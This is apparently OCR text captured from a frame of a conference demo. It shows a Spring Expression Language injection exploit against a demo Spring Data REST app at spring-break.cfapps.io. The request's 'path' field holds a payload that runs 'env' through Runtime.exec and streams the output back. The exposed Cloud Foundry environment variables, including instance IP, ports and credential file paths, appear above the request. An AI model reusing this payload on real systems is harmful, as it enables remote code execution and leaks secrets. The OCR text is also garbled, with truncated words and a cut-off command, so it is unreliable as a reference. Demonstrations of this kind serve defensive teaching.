 REWE digital
Organiz
vmw
expe
Paysa
F_INSTANCE_GUID=34ce10ee-38b7-49d1-50d5-cd1e
PATH=/usr/local/bin:/usr/bin:/bin
PWD=/home/vcap/app
LANG=en_US.UTF-8
F_INSTANCE_PORT=61048
VCAP_SERVICES={}
F_INSTANCE_IP=10.10.149.32
F_INSTANCE_INDEX=0
HOME=/home/vcap/app
SHLVL=0
DEPS_DIR=/home/vcap/deps
F_INSTANCE_PORTS=[{"external":61048,"internal":8080,"external_tls_proxy":61050,"internal_tls_proxy":61001},{"ex
ernal":61049,"internal":2222,"external_tls_proxy":61051,"internal_tls_proxy":61002}]
INSTANCE_INDEX=0
PORT=8080
INSTANCE_GUID=34ce10ee-38b7-49d1-50d5-cd1e
F_INSTANCE_KEY=/etc/cf-instance-credentials/instance.key
VCAP_APP_HOST=0.0.0.0
F_INSTANCE_CERT=/etc/cf-instance-credentials/instance.crt
MEMORY_LIMIT=1024m
{"cause":{"cause":null,"message":"EL1010E: Property or field 'x' cannot be set on object of type 'java.lang.Inte
ger' - maybe not public?"},"message":"Could not read an object of type class org.snyk.groceries.domain.Item from
the request!; nested exception is org.springframework.expression.spel.SpelEvaluationException: EL1010E: Propert
y or field 'x' cannot be set on object of type 'java.lang.Integer' - maybe not public?"}MacBook-Pro-8:exploits s
ce", "path":"T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec(\"env\").getInp
utStream(), T(org.springframework.web.context.request.RequestContextHolder).currentRequestAttributes().getRespon
se().getOutputStream()).x", "value": "test"}]' https://spring-break.cfapps.io/items/1